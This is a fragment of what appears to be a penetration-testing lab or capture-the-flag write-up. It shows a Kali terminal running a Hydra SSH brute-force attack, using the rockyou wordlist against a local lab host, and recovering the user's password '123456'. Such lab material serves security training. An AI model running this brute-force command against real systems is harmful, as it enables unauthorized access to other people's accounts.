 ┌──(kali㉿kali)-[~]
└─$ hydra -l borazuwarah -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiz
ations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-07-28 10:14:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use
 -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per tas
k
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: borazuwarah   password: 123456
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-07-28 10:15:00
File Actions